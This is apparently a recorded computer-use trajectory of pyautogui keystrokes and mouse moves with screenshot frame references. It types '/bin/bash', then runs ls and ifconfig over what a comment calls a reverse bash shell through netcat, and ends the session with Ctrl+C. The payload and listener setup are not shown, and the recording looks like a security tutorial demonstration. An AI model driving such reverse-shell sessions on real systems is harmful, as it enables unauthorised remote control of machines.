
pyautogui.write('bin')

pyautogui.write('bas')

pyautogui.write('h')

pyautogui.press('Return')

pyautogui.moveTo(210, 293)

# - Run ls and ifconfig over the reverse bash shell, then stop netcat with Ctrl+C
pyautogui.write('ls')

pyautogui.write('i')

pyautogui.write('ifconfig')

pyautogui.moveTo(418, 215)

pyautogui.moveTo(479, 181)

pyautogui.scroll(-3)

pyautogui.press('ctrl+c')
